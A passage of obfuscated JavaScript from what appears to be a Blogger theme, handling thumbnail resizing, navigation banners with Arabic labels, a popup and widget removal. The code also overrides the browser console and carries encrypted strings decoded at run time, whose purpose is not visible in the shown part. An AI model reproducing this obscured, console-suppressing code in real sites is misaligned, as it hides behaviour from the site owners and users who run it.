c=t[n(438,0,412)]((function(){var n;t[e(872,886,912,854)],t[c(1105,1103,1094,1109)];function e(n,t,e,c){return r(n,t- -383)}function c(n,t,e,c){return r(e,c- -178)}try{n=t[e(886,882)](Function,t[c(0,0,1099,1101)](t[e(885,886)]+t[e(916,904)],");"))()}catch(r){if(t[c(0,0,1067,1057)](e(872,876),t.OwhZM)){var u;try{u=rXXJMg[c(0,0,1135,1111)](_0xde5170,rXXJMg[e(868,853)](rXXJMg[e(879,898)]+rXXJMg[e(896,884)],");"))()}catch(n){u=_0x20faec}return u}n=window}return n})),o=c[n(408,0,432)]=c.console||{},i=[t[r(1272,1280)],t[n(423,0,405)],t[r(1251,1282)],r(1261,1286),t.kvqOm,t[r(1306,1278)],t[n(420,0,444)]],a=0;t[n(398,0,427)](a,i[n(412,0,399)]);a++)for(var f=t[r(1314,1290)][r(1266,1241)]("|"),s=0;;){switch(f[s++]){case"0":var p=u[n(416,0,393)+"r"].prototype[r(1238,1256)](u);continue;case"1":var h=o[b]||p;continue;case"2":o[b]=p;continue;case"3":var b=i[a];continue;case"4":p[r(1286,1291)]=h[r(1304,1291)].bind(h);continue;case"5":p[n(460,0,456)]=u[n(424,0,425)](u);continue}break}else _0x6015a7=Sikdfp[r(1261,1288)](_0x5dc2d4,Sikdfp[r(1231,1254)](Sikdfp[r(1222,1254)](Sikdfp[r(1221,1253)],Sikdfp[r(1226,1229)]),");"))()}));function i(n,r,t,e){return _0x2e4b(n-458,t)}t[i(858,836,846,862)](o);var a=document[e(369,0,0,369)+"ById"](n),f=a[i(814,0,811)];a[e(327,0,0,329)]=f[i(857,0,885)](/w72-h72-p-k-no-nu/g,t[i(862,0,847)]("s"+r,"-c"));for(var s=a[e(391,0,0,369)+e(365,0,0,375)]("img"),p=0;t[e(327,0,0,328)](p,s.length);p++)s[p][e(357,0,0,343)]=r,s[p][i(843,0,823)]=r}function _0x2e4b(n,r){var t=_0x2d7b();return(_0x2e4b=function(n,r){return t[n-=354]})(n,r)}function _0x2d7b(){var n=["aJIcY","log","wfOxF","MLWTY","GDYEp","ONByj","getElement","1896012haeoXQ","444522CBSAyP","replace","tUmcm","511658fnFFfw","sByTagName","ojhQV","Nmdue","IiobS","lRHFG","mmHIz","3OdhEsQ","75085SIxhJa",'ctor("retu',"error","ccjCF","cqCly","oXsoD","WuaWA","toString","__proto__","IrVlW","OIwAG","innerHTML","0|3|1|5|4|","EkMLG","172410izJnLS","ATsbH","RPDrC","1685776zLTgmv","IVdPm","apply","console","split","782330IpCUKL","ts1","length","width","info","table","constructo","warn","{}.constru",'rn this")(',"BqRAk","bznwn","JUewz","fEmsQ","bind","8XNsSCR","nction() ","tCEby","height","keHCW","trace","exception","27PMpqIc"];return(_0x2d7b=function(){return n})()}!function(n,r){var t=_0x2d7b();function e(n,r,t,e){return _0x2e4b(t-117,e)}function c(n,r,t,e){return _0x2e4b(r-41,n)}for(;;)try{if(187e3===parseInt(e(0,0,476,447))/1+-parseInt(c(434,439))/2*(parseInt(e(0,0,525,502))/3)+parseInt(c(393,423))/4*(-parseInt(c(467,450))/5)+parseInt(c(452,438))/6+-parseInt(c(442,442))/7+-parseInt(e(0,0,479,490))/8+-parseInt(c(454,430))/9*(-parseInt(e(0,0,484,453))/10))break;t.push(t.shift())}catch(n){t.push(t.shift())}}(),changeThumbSize("PopularPos"+_0x2ac4f7(-575,-593,-600,-607),210);              
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
function _0xb1a6a0(n,r,t,e){return _0x10da(t- -364,n)}function _0x1c3b(){var n=["nction() ","__proto__","IYQsQ","589527QulMQS","console","soPEz","10439HOpTit","9444492GvfqDV","log","1084ciqRsJ","replace","{}.constru","66857BTsUKq","error","ById","YYHYT","IDFXg","bind","4|5|3|2|1|","trace",'ctor("retu',"toString","constructo","YjPtX","YrBwV","8533424JNauoU",'rn this")(',"ozAno","sByTagName","FeaturedPo","length","bUFDk","GMKIA","KMxsg","146324fcQrJP","table","48zKLnHv","jRVpz","TuMUa","width","AtolM","height","834cNrcHg","WwdiL","exception","st1","warn","return (fu","split","innerHTML","img","RIbSK","11755qIkhEN","apply","KYlFG","prototype","nWcjm","mBSKs","5530hvtvFX","getElement","1|3|4|0|5|","WhOLb"];return(_0x1c3b=function(){return n})()}function _0x4625f6(n,r,t,e){return _0x10da(t-982,e)}function changeThumbSize(n,r){var t={CIcMk:function(n,r){return n(r)},WwdiL:function(n,r){return n+r},kLcYx:i(1048,1039,1049,1053)+o(-151,-130,-116,-137),lUNfI:function(n){return n()},soPEz:function(n,r){return n===r},ozAno:"GHynd",AtolM:i(1039,1051,1057,1012),jRVpz:function(n,r){return n!==r},bUFDk:"IYQsQ",PIixu:i(1061,1048,1075,1084)+"2",NTmHb:function(n,r){return n(r)},IDFXg:i(1074,1096,1095,1046)+i(1083,1075,1079,1081)+i(1089,1113,1090,1073)+" )",GMKIA:function(n){return n()},mBSKs:o(-122,-91,-98,-122),AGIdp:o(-157,-127,-101,-129),RIbSK:"info",BZfzn:o(-117,-149,-146,-124),KMxsg:o(-161,-153,-142,-155),nUbiA:o(-134,-165,-132,-143),YrBwV:function(n,r,t){return n(r,t)},yLOzV:function(n,r){return n+r},gpmyP:i(1051,1063,1039,1020),KlsCO:function(n,r){return n<r}},e=function(){var n={KYlFG:function(n,r){return t[(e=-61,c=-55,_0x10da(c- -477,e))](n,r);var e,c},iYYMC:t[r(1310,1289,1319,1341)],WhOLb:t[e(643,655,678,672)]};function r(n,r,t,e){return o(n-360,e,t-369,t-1429)}function e(n,r,t,e){return i(r- -386,r-83,t-43,t)}if(!t[e(0,652,628)](e(0,679,672),t[e(0,646,618)])){var c=!0;return function(r,t){var e=c?function(){function e(n,r,t,e){return _0x10da(t- -264,n)}if(n[(u=1205,a=1185,_0x10da(a-776,u))](n.iYYMC,n[e(142,0,152)]))_0x35e85a[_0x4cff3a][e(155,0,130)]=_0x4ad0c7,_0x1598cd[_0x362255][e(123,0,132)]=_0x5d2e4b;else if(t){var c=t[e(172,0,144)](r,arguments);return t=null,c}var u,a}:function(){};return c=!1,e}}var u=ahMirj.CIcMk(_0xb8b780,ahMirj[e(0,658,667)](ahMirj.kLcYx,'{}.constructor("retu'+r(1309,0,1318,1342)+" )")+");");_0x1ef055=ahMirj.lUNfI(u)}(),c=t[o(-103,-124,-132,-113)](e,this,(function(){var n={};function r(n,r,t,e){return o(n-108,t,t-11,e-1389)}function c(n,r,t,e){return o(n-431,n,t-65,t-864)}n[r(1249,0,1302,1275)]=t.PIixu;var u,a=n;try{var i=t.NTmHb(Function,t[c(716,0,708)](t.WwdiL(c(699,0,712)+c(731,0,727),t[r(1290,0,1272,1268)]),");"));u=t[r(1214,0,1238,1222)](i)}catch(n){if(t.soPEz(t[c(738,0,722)],t[r(1260,0,1225,1247)]))u=window;else for(var f=a.YjPtX[r(1255,0,1224,1238)]("|"),s=0;;){switch(f[s++]){case"0":x[r(1240,0,1260,1253)]=_0x409225[c(729,0,744)](_0x4e08fb);continue;case"1":var x=_0x545f46[c(740,0,749)+"r"][r(1230,0,1273,1245)][c(717,0,744)](_0x7a713c);continue;case"2":_0x1e7250[_]=x;continue;case"3":var _=_0x266b5f[_0x581116];continue;case"4":var b=_0x4bc489[_]||x;continue;case"5":x[c(769,0,748)]=b[c(759,0,748)][c(737,0,744)](b);continue}break}}for(var h=u[r(1237,0,1256,1256)]=u[r(1234,0,1226,1256)]||{},p=[t.AGIdp,r(1225,0,1258,1236),t[r(1272,0,1211,1241)],t.BZfzn,t[c(697,0,698)],c(711,0,700),r(1242,0,1300,1271)],v=0;v<p.length;v++)if(t.nUbiA!==r(1270,0,1273,1246))_0x3b5ac6=_0x59317a;else for(var I=(c(775,0,745)+"0").split("|"),d=0;;){switch(I[d++]){case"0":h[M]=g;continue;case"1":g.toString=l[c(719,0,748)][r(1241,0,1254,1269)](l);continue;case"2":g[r(1276,0,1261,1253)]=e[c(749,0,744)](e);continue;case"3":var l=h[M]||g;continue;case"4":var g=e[c(765,0,749)+"r"][c(716,0,720)][r(1259,0,1268,1269)](e);continue;case"5":var M=p[v];continue}break}}));t[i(1033,1024,1006,1053)](c);var u=document[i(1060,1061,1047,1033)+i(1077,1094,1055,1053)](n),a=u[i(1050,1072,1027,1079)];function i(n,r,t,e){return _0x10da(n-646,e)}function o(n,r,t,e){return _0x10da(e- -554,r)}u[o(-131,-152,-171,-150)]=a[o(-98,-106,-105,-127)](/w72-h72-p-k-no-nu/g,t.yLOzV("s"+r,"-c"));for(var f=u[o(0,-137,0,-140)+o(0,-85,0,-109)](t.gpmyP),s=0;t.KlsCO(s,f[o(0,-152,0,-169)]);s++)f[s][i(1040,0,0,1017)]=r,f[s].height=r}function _0x10da(n,r){var t=_0x1c3b();return(_0x10da=function(n,r){return t[n-=384]})(n,r)}!function(n,r){function t(n,r,t,e){return _0x10da(t-683,n)}function e(n,r,t,e){return _0x10da(e- -102,n)}for(var c=_0x1c3b();;)try{if(859318===parseInt(t(1076,0,1103))/1+parseInt(e(265,0,0,287))/2*(parseInt(t(1063,0,1074))/3)+parseInt(t(1120,0,1109))/4*(-parseInt(t(1115,0,1090))/5)+parseInt(e(302,0,0,295))/6*(parseInt(e(347,0,0,327))/7)+-parseInt(e(371,0,0,340))/8+-parseInt(t(1102,0,1107))/9+-parseInt(t(1102,0,1096))/10*(-parseInt(e(313,0,0,321))/11))break;c.push(c.shift())}catch(n){c.push(c.shift())}}(),changeThumbSize(_0xb1a6a0(9,35,20,1)+_0xb1a6a0(32,46,36,64),210);
//]]>
</script>
<script>
//<![CDATA[
function insertBannerAds(){function n(n,t,e,r){return _0x1450(e- -33,r)}var t={GyoFz:r(-21,-235,-69,-209),WGIed:function(n,t){return n(t)},CecWO:r(-72,-169,22,190),MyQeG:r(181,55,-6,-175),QQDKh:function(n,t){return n+t},TxXdn:n(0,0,253,447)+r(-290,-366,-242,-147)+r(-31,-87,108,245)+n(0,0,420,367)+'ss="post-p'+n(0,0,297,310)+'"><span>',DgHET:function(n,t){return n(t)},tDAdK:n(0,0,121,27)+r(130,191,51,-36)+"em",IUpSG:r(-42,-30,-68,50)+n(0,0,250,395),QtQOY:function(n,t){return n+t},SjHRK:n(0,0,232,130)+r(32,64,-93,-186)+"بق</strong><div clas"+n(0,0,497,411)+'ger-title"'+n(0,0,305,106),WmUeI:"a.older-link",AzCuI:"alt",DgENU:function(n,t){return n>t},wXxmM:function(n,t){return n<=t},eWLPu:function(n,t){return n!==t},NRSbO:n(0,0,236,229),zvwUa:n(0,0,432,572),uKDLW:r(-384,-358,-189,-75),fTdfa:r(-75,-177,-205,-185)+"t",EVcHR:r(-121,31,-113,15)+" h2"},e=document["querySelec"+n(0,0,254,281)](t.EVcHR);function r(n,t,e,r){return _0x1450(e- -420,t)}document[n(0,0,222,80)+n(0,0,254,132)](r(-337,-173,-183,-148)+" li")[r(-96,47,-41,-221)]((function(n){var c=t.WGIed(parseInt,n[i(13,-120,-224,-57)+"t"][i(212,72,147,86)]()),u=n[o(1140,958,816,1107)+i(170,175,149,74)]("a")[i(100,172,-79,-14)+"te"](t[o(926,965,860,961)]);function o(n,t,e,c){return r(n-370,c,t-1123,c-487)}function i(n,t,e,c){return r(n-4,e,c-210,c-252)}if(!t[i(281,0,231,163)](isNaN,c)&&t[i(114,0,292,205)](c,0)&&t.wXxmM(c,e.length))if(t[o(1201,1075,0,1077)](t[i(123,0,175,-20)],"VEdgz"))for(var a=t[o(914,921,0,1103)].split("|"),x=0;;){switch(a[x++]){case"0":var d=c-1;continue;case"1":e[d][o(879,901,0,704)][i(267,0,187,275)+"re"](f,e[d][i(149,0,427,268)+"g"]);continue;case"2":var f=document[i(426,0,415,282)+i(320,0,169,159)](t[i(190,0,105,26)]);continue;case"3":f[i(110,0,-88,78)]=u;continue;case"4":f[i(142,0,-146,23)][i(-211,0,-56,-22)](t[i(341,0,295,211)]);continue}break}else for(var _=t[o(866,962,0,1135)].split("|"),s=0;;){switch(_[s++]){case"0":var b=t[i(141,0,-41,163)](_0x203cea,"a.newer-link");continue;case"1":_0x229554[o(1083,1080,0,1140)](l.attr(t[o(1130,1142,0,999)]),(function(n){function t(n,t,e,r){return o(n-36,r- -816,0,e)}function e(n,t,e,r){return i(n-309,0,t,e-144)}l[t(366,0,142,301)](v[e(248,125,195)](v[e(226,161,300)](v[t(535,0,331,361)],_0x2e3647(n).find(v[e(115,291,104)])[t(420,0,628,431)]()),v.cSYmf))}),o(1045,1117,0,1022));continue;case"2":_0x58e76d[o(975,1080,0,970)](b[i(228,0,363,228)](t.CecWO),(function(n){function t(n,t,e,r){return o(n-16,r- -318,0,t)}var e,r,c;b[(e=1112,r=1236,c=1178,o(e-207,c-61,0,r))](v[t(654,683,0,619)](v.owAnq(v[t(726,615,0,569)],v[t(824,896,0,880)](_0x18d0a1,n).find(v.gjXPs)[t(948,1128,0,929)]()),v[t(657,836,0,726)]))}),t.MyQeG);continue;case"3":var v={owAnq:function(n,e){return t[(r=300,c=142,o(r-338,r- -546,0,c))](n,e);var r,c},MyAKe:t[o(1026,943,0,742)],peSFP:function(n,e){return t[(r=988,c=1128,u=971,i(r-458,0,u,c-922))](n,e);var r,c,u},gjXPs:t[i(229,0,397,215)],cSYmf:t[o(1196,1219,0,1272)],OBkgz:function(n,e){return t[(r=-263,c=-194,u=-100,o(r-384,c- -1256,0,u))](n,e);var r,c,u},ilivc:function(n,t){return n+t},YmCyx:t[i(117,0,335,143)]};continue;case"4":var l=_0x3998e3(t[o(1055,1009,0,897)]);continue}break}})),removeOriginalWidget()}function removeOriginalWidget(){function n(n,t,e,r){return _0x1450(n-63,e)}function t(n,t,e,r){return _0x1450(r- -806,n)}var e=document[n(486,0,439)+"ById"](n(424,0,345));e&&e[t(-567,0,0,-608)][t(-183,0,0,-357)+"d"](e)}function openPopup(){function n(n,t,e,r){return _0x5cacd8(n-98,t,r- -335,r-93)}function t(n,t,e,r){return _0xbbc811(n-96,t-478,r,t- -894)}var e={nBmhQ:function(n,t){return n(t)},FaufU:t(442,262,0,80),ocBdd:t(202,10,0,196),CLFPR:function(n,t){return n(t)},ZiqTz:n(-510,-759,0,-625)+"pup",ZwLxI:n(-790,-691,0,-650)+"ve"};e[n(-723,-579,0,-532)]($,e.FaufU)[t(-5,152,0,158)](e[n(-542,-620,0,-433)]),e[n(-693,-345,0,-508)]($,e[n(-863,-815,0,-801)]).addClass(e[n(-872,-695,0,-813)])}function closePopup(){var n={TxLvd:e(-422,-441,-604,-562),iuAYW:function(n,t){return n(t)},KclUt:e(-229,-264,-452,-80)+t(337,338,460,310),SwAHQ:t(377,688,549,735)+"ve"};function t(n,t,e,r){return _0x5cacd8(n-91,t,e-864,r-242)}function e(n,t,e,r){return _0x5cacd8(n-31,e,t-26,r-84)}$(e(-276,-189,-191,4))[e(-374,-260,-278,-237)+"s"](n.TxLvd),n[e(-23,-175,-68,-55)]($,n[t(301,456,457,296)])[t(460,713,578,569)+"s"](n[e(-365,-416,-419,-582)])}function RdW(){var n={lIfPm:function(n,t){return n!==t},QqrEN:t(1085,979,799,1030),CgWJE:"WO7dIdK",FyLBb:r(565,388,191,444),pPUbS:t(828,921,885,974)+"o9W59Kfw0I"+r(542,560,648,414),ZNPEl:"iSkXiSkAeI4",edKQU:t(1163,1207,1141,1009),yrwIK:"W7S7WRC",BYIkd:r(497,443,396,556)+t(959,1100,1008,1206)+"W7SqFmkDw8"+t(891,1042,1184,1068)+t(1106,1291,1329,1212)+t(1231,1170,1328,1230)+r(460,345,436,202)+r(415,551,610,606)+t(1185,1156,1197,1159)+"FcNmoEWRTC"+t(1421,1250,1323,1416)+"lcGCoVDKCi"+r(295,423,247,561)+t(966,1011,1018,1009)+r(364,277,195,268)+r(606,506,520,436)+"WPVdQIldVthcN8oNWRrongldT8kKW5BcRrJdUI/d"+t(1051,1256,1199,1339)+r(299,404,426,520)+"z2Lt",uOqhX:r(530,646,495,699),HmFNL:t(1126,1205,1055,1311)+r(409,380,566,525)+t(1066,1086,1151,1100),vuiiL:t(1045,1113,1129,1078)+t(1168,1127,1145,1100),OfIQo:r(752,672,757,567),fDsTw:function(n){return n()}};function t(n,t,e,r){return _0x5cacd8(n-178,e,t-1382,r-290)}var e=[n[r(715,544,523,594)],n[t(1002,1026,1178,1047)],n[t(1188,1186,1383,1020)],n[t(876,972,810,818)],n[t(965,997,801,1180)],r(477,500,661,583)+"JcKtDQ",n[t(1255,1160,1014,1347)],n[r(630,625,655,419)],n[t(1100,1233,1318,1390)],n[t(1407,1222,1110,1043)],r(408,304,209,411),n[r(673,649,602,615)],n[t(1118,1146,1097,1138)]];function r(n,t,e,r){return _0x5cacd8(n-204,e,t-767,r-433)}return RdW=function(){function c(n,e,r,c){return t(n-479,e- -336,c,c-248)}if(!n[(u=453,o=379,r(u-118,u- -85,o,o-478))](n[c(831,663,0,855)],n[c(558,663,0,517)]))return e;var u,o;_0x37db46=_0x2d419b},n.fDsTw(RdW)}function _0xdf98(){var n=["tdLim","load","chbHK","drvXd","><div clas","XhKT","xnwcK","aIsmg","xtLcJ","OfIQo","QYhdn",".Ads-lates","14LFZYPl","erusA","vIQZr","2|0|4|1|3","lIfPm","bvCg","WgOOW","MGeGifBdOY","cRJlh","tCIIu","CgWJE","yrwIK","bind","AJWByJ","nVIYr","acnmd","EEuI","kkkGxcOZhc","html","DgENU","DgHET","/cPmoFWRql","LFPkV","QsxaV","siXag","fTdfa","z3FdUa","getElement","dRJVT","tDAdK","MLmRS","5346140ALAmIU","iuAYW","aYZqR","SmivG","zJApi","nBmhQ","pPUbS","warn","lwZLK","stener","tUerD","attr","CecWO","a.newer-li","IXQoE","href","OOfYW","console","zBCuK","MkxqK","GPmKp","LQHUg","removeChil","ZPEPX","WQtFQ","W6BdGqJdMS","g><div cla","WQDLWR4","W7S7WRC","CLFPR","ETkuT","wqsLn","kgpZK","MfAWK","YSzZq","NQaHf","QQrHz","wpIze","0|2|4|3|1","eBDMt","tTCDJ","xkxRf","HmFNL","بق</strong","t-title-it","cdCSA","vB9s","YmCyx","PbMLd","ecpyc","xtFmA","nextSiblin","CBiam","uOqhX","YrrQU","QlZrp","18gZNPbh","oSMhS","insertBefo","nction() ","BYIkd","z2Lt","acwIJ","apply","zHqyC","createElem","kvJVr","XLUYf","peSFP","find","cLddRCk4W6",".Ads-title","mvNkT","jPCke","UPjOP","3|0|2|1|4","OdHCptddK8","#HTML8","wkUtK","#HTML10","hHttV","WRJcKw3dTG","pVGwh","WO7dIdK","vuiiL","AwjSG","JQzkf","2987888CbsFAW","uqoYa","IUpSG","OeHSp","QKNKT","EhFJl","eoYDn","trace","2058448ipFvjD","uCWBu","BcRrJdUI/d",".Ads-End","ZmWBG","xxWpY","الي</stron","FjJbv",'s="post-pa',"ocBdd","nPhCm","CyaGF","f8onsW",'ger-title"',"bRUKj","jlfxs","MGddMGxcMI","ERqCK","vvNvz","YZ01234567","wclFO","zfjJt","text","qteCy","181223qCQAkV","XuxGo","aSOig","upMXV","butLO","W5ZdNmkTjf","click","Tdf[","fqGvn","QQDKh","WdzRb","ZhQDy","hJzPs","NVvpl","BnEkj","rHVuq","xXbRl","ZwLxI","a.older-li","textConten",".post .pos","abcdefghij","OgJow",".ads-west","5132103yiPJZY","mPUlo","QiYMl","klmnopqrst","hideScroll","ZiqTz","ace","AcoSm","WQrQld4t","mjnOQ","rCoFWQ/cOC","eIlCA","gjXPs","NYdHD","0|1|3|4|2","JcKtDQ","CaWjc","hgyjS","JuQpk","RQtPx","لموضوع الت","IeJxQW","XjTLo","LLKEw",'"><span>',"EIYts","MyAKe","indexOf","uvwxyzABCD","SwAHQ","add","EflmR","NRSbO","SIBKt","prototype","VMWii",".author-pl","gmhDf","getAttribu","jTpJG","parentNode","cTIW","1|3|2|0|4|","#HTML11","XKsNX","FNaUP","#show-more","lxOfv","{}.constru","zI3dMW/dPS","OPQRSTUVWX","QkOaZ","290457GuEDaf","addEventLi","XHZCu","mpnrB","kkMLY","luna-adver","NgyYi","MHwBo","zvwUa","ZNPEl","NXJDA","XDrQx","KclUt","vxiJl","cIJXe","pup","DCBwF","ADSmH","FcNmoEWRTC","PpxXC","charAt","div","JdtSK","classList","owAnq","EFGHIJKLMN","uKDLW","#LinkList4","tJIcG","constructo","TxXdn","PdeAj","okW67cMmoc","sevgD","edKQU","PwQgB","QqrEN","QLBEV","VMgNl","EyuaW","W4GpCG",'ss="post-p',"CttTa","qegCY","mqRgq","querySelec","JPuEU","UgMCY","kFWP7cSCkf","GyoFz","vvQsE","OBkgz","AzCuI","GDwUc","AqPGx","<strong>ال","kpp8kps8o5","cLaYS","#author","zwNPg","o9W59Kfw0I","JGVls","XhGbL","FyLBb","PBQff","cdHH","PIeyw","jgzts","hcN8oNWRro","QqGqP","WNlfU","GkOno","appendTo","iv>","tor","W4VcQSosCS"," <strong>ا","torAll","innerHTML","ksWQpdNw3c","lIPLW","#close-pop","roqXU","QLNdU","charCodeAt","YIYaq","trim","yMcpM","dbBVv","info","ZNGMu","split","niTOa","slice","addClass","W6ixB8o2fJ","WmUeI",".post-body","lZvHo","216wRBzpu","wTdhv","XOmxl","-btn","hwrJw","popup-acti","OqJuZ","ouOFg","UIYcJ","mQkoO","rXnpd","toString","okdsx","rwgvo","XClwk","HWxpk","table","fLGGX","موضوع السا","IScOv","length","ager-title","ohbCt","cCleH","l8oegG","NBtFD","CmERn","EqWXy","vXDJi","><span>","#social-po","eaQHq","cSYmf","gEIDG","removeClas","wDadb",'rn this")(',"VBpYx","jSW6RdH8oE","foEjk","iSkXiSkAeI","FJrlp","3|0|4|2|1","</span></d","SjHRK","SaJm","1!bi","jguEW","ob^[","IAgZO","QtQOY","WRBdQmounw","LinkList4","WRJcTComWO","return (fu","VCBMt","12922940uKVGgP","ilivc","WRTSl","SJbGi6lriU","ent","FYKKnh","UvuNA","eWLPu","WGIed","FcOCks","W7SqFmkDw8","PFgLW","get","RPTdi","forEach","Nplxu","qFvpC","nKIxh","BqWNx"];return(_0xdf98=function(){return n})()}function _0x5cacd8(n,t,e,r){return _0x1450(e- -629,t)}function _0xbbc811(n,t,e,r){return _0x1450(r-742,e)}!function(n,t){function e(n,t,e,r){return _0x1450(t- -309,e)}var r=_0xdf98();function c(n,t,e,r){return _0x1450(e- -629,r)}for(;;)try{if(912791===parseInt(c(0,0,-495,-411))/1*(parseInt(c(0,0,-233,-146))/2)+-parseInt(e(0,-151,-142))/3+parseInt(e(0,205,341))/4+parseInt(e(0,118,50))/5+-parseInt(c(0,0,-146,-20))/6*(parseInt(e(0,213,380))/7)+parseInt(c(0,0,-320,-461))/8*(-parseInt(e(0,-99,-261))/9)+parseInt(e(0,56,-34))/10)break;r.push(r.shift())}catch(n){r.push(r.shift())}}(),window[_0x5cacd8(-227,-271,-418,-332)+_0xbbc811(1231,1250,1019,1178)](_0x5cacd8(-59,-117,-244,-367),insertBannerAds),$(_0x5cacd8(-364,-325,-425,-572)+_0x5cacd8(-319,-404,-317,-418)).on(_0x5cacd8(-541,-434,-489,-481),(function(){var n,t,e;({acnmd:function(n){return n()}})[(n=-449,t=-418,e=-246,_0x5cacd8(n-48,e,t- -200,e-10))](openPopup)})),$(_0xbbc811(1201,1164,951,1033)+"up-btn").on(_0xbbc811(920,905,1078,882),(function(){var n,t,e;({vxiJl:function(n){return n()}})[(n=926,t=804,e=908,_0x5cacd8(n-300,n,t-1210,e-361))](closePopup)}));var RdN=Rdd;function Rdd(n,t){var e={sfHPT:function(n,t){return n===t},xnwcK:c(440,466,396,307),NBtFD:c(380,236,392,86),uCWBu:function(n,t){return n!==t},JGVls:u(-217,-120,-321,-166),fLGGX:"5|0|2|3|4|1",lxOfv:function(n,t){return n(t)},HWxpk:c(432,287,482,435),ilyMA:function(n,t){return n%t},hwrJw:function(n,t){return n+t},vvQsE:function(n,t){return n*t},XKsNX:function(n,t){return n%t},hgyjS:"fromCharCode",roqXU:function(n,t){return n&t},qFvpC:function(n,t){return n>>t},PdeAj:function(n,t){return n*t},EEHoq:"length",MWVnC:function(n,t){return n<t},gEIDG:function(n,t){return n+t},rwgvo:u(-190,-437,-400,-349),okdsx:c(322,360,521,314),IXQoE:function(n){return n()},rHVuq:c(387,406,574,472)+"4",CmERn:c(564,511,425,693),jTpJG:u(-445,-135,-314,-281)+u(-602,-625,-274,-470),OeHSp:u(-164,-336,-167,-188),eoYDn:u(-437,-298,-489,-338)+c(374,404,209,600)+c(393,432,332,260)+c(347,346,285,459)+c(772,595,557,645)+"/cPmoFWRql"+u(-444,-544,-549,-436)+u(-172,-47,-201,-230)+"MGeGifBdOY"+c(477,285,167,437)+c(476,554,655,458)+"lcGCoVDKCi"+c(215,342,232,348)+u(-214,-371,-495,-385)+u(-443,-641,-330,-504)+c(370,425,592,385)+"WPVdQIldVt"+u(-210,-547,-166,-365)+"ngldT8kKW5"+c(602,581,619,585)+c(543,560,517,559)+"kpp8kps8o5"+c(704,545,416,640),NRnEx:"WRJcKw3dTG",WXdzY:u(-61,-326,-87,-191)+u(-459,-554,-496,-401)+"l8oegG",IScOv:u(-166,-337,-153,-283)+"FcOCks",KaaIo:"f8onsW",UbVEA:c(540,456,485,418),qoALz:u(-215,-416,-413,-412),stZDB:function(n,t){return n-t},RPTdi:c(332,272,307,361)+"t",WNlfU:u(-221,48,-189,-141),PFgLW:c(642,563,477,500),AwjSG:u(-517,-521,-515,-486),XOmxl:"#HTML12",eBDMt:u(-45,-66,-89,-248),NVvpl:u(-329,-476,-441,-442),CyaGF:u(-138,-54,-103,-145),CBiam:"#author",qegCY:"yLcMk",UyNSW:"fBqUY",wpIze:function(n,t){return n<t},wDadb:"yhWan",PIeyw:function(n,t){return n%t},UIYcJ:function(n,t){return n===t},JIolL:"0|5|3|4|2|1",zJApi:function(n,t){return n^t},XhGbL:function(n,t){return n+t},eIlCA:u(-604,-535,-445,-469),jPCke:function(n,t){return n-t},ZPEPX:c(555,427,363,265),zHqyC:"XuboT",WdzRb:c(742,570,741,377),mQkoO:function(n,t){return n!==t},nVIYr:"njqxm",mPUlo:function(n){return n()},WQtFQ:function(n,t,e){return n(t,e)}},r=e[c(227,216,366,415)](RdW);function c(n,t,e,r){return _0xbbc811(n-193,t-66,r,t- -685)}function u(n,t,e,r){return _0xbbc811(n-327,t-196,n,r- -1385)}return Rdd=function(t,c){function o(n,t,e,r){return u(r,t-44,e-6,t-432)}var i={hxNKS:a(823,657,750,634),bRUKj:e[o(0,-62,-261,-240)],knUAf:e[a(890,742,546,884)],tdLim:e[o(0,-14,1,-51)],butLO:e[a(1062,924,871,1e3)],rfSaG:e[a(955,927,771,1045)],iZGAI:e.NRnEx,YzOts:e.WXdzY,BqWNx:"WQrQld4t",UgMCY:e[a(776,735,771,646)],Nplxu:e.KaaIo,uqoYa:function(n){return e[(t=-688,r=-484,o(0,r- -714,r-66,t))](n);var t,r},tCIIu:e.UbVEA,MkxqK:e.qoALz,qteCy:function(n,t){return e.stZDB(n,t)},ReSBi:e[a(911,785,865,632)],GkOno:e[o(0,69,234,149)],wclFO:function(n,t){return e[(r=-270,c=-315,u=-142,o(0,r- -264,c-142,u))](n,t);var r,c,u},ADSmH:e[a(692,783,655,890)],cRJlh:e[a(815,919,806,910)],chbHK:e[a(602,718,747,552)],wSYGH:e[o(0,255,298,86)],mpnrB:function(n,t){return n(t)},WRTSl:e[a(624,554,475,614)],gmhDf:a(849,911,1074,1078),VCBMt:e[o(0,322,411,134)],QqGqP:e[a(799,886,762,869)],QLNdU:function(n,t){return n===t},MLmRS:e[a(738,660,862,763)],OgJow:e.UyNSW,EflmR:function(n,t){return e[(r=113,c=-25,u=297,a(r-429,r- -758,u-38,c))](n,t);var r,c,u},YSzZq:e[o(0,133,191,250)],QsxaV:function(n,t){return e[(r=975,c=1137,u=1023,o=1319,a(r-176,c-388,u-483,o))](n,t);var r,c,u,o},lwZLK:function(n,t){return e[(r=784,c=693,u=661,a(r-157,u- -22,c-265,r))](n,t);var r,c,u},lZvHo:function(n,t){return e[(r=1274,c=1395,o(0,r-1168,r-214,c))](n,t);var r,c},QiYMl:"RyHQY",inxDS:e.JIolL,YIYaq:function(n,t){return e[(r=-138,c=24,o(0,c-33,c-156,r))](n,t);var r,c},XLUYf:e[o(0,-36,-113,82)],XjTLo:function(n,t){return e[(r=-505,c=-522,o(0,r- -725,r-31,c))](n,t);var r,c},OqJuZ:o(0,83,42,-112),QQrHz:function(n,t){return e[(r=1006,c=951,u=865,o(0,c-890,u-352,r))](n,t);var r,c,u}};function a(n,t,e,r){return u(r,t-196,e-59,t-1050)}if(e[a(0,576,590,706)]!==o(0,-69,-124,117)){t=e[o(0,289,404,202)](t,0);var x=r[t];if(e.sfHPT(Rdd[e[a(0,857,992,775)]],void 0)){Rdd[e[a(0,741,574,835)]]=function(n,t){function r(n,t,e,r){return a(0,e- -741,e-73,n)}var c={XuxGo:i[u(-233,-224,-157,-197)],RQtPx:function(n,t){return i[(e=626,r=525,c=630,u(r,r-313,c-35,e-562))](n,t);var e,r,c},NgyYi:i[r(-46,0,-107)],NXJDA:i[r(-58,0,70)],acwIJ:function(n,t){return i[(e=1133,r=1179,u(r,e-5,r-181,e-1069))](n,t);var e,r},QYhdn:i[r(80,0,52)],VMWii:i.wSYGH,XHZCu:function(n,t){return i[(e=576,r=394,c=552,u(r,r-393,c-290,e-841))](n,t);var e,r,c},ERqCK:i[r(-86,0,33)],EIYts:function(n,t){return n(t)},foEjk:i[r(-335,0,-139)],FjJbv:i[r(181,0,30)],AqPGx:i[u(-304,-48,-242,-199)]};function u(n,t,e,r){return a(0,r- -885,e-426,n)}if(!i[r(-115,0,-41)](i[r(-59,0,92)],i[r(-90,0,-178)])){var 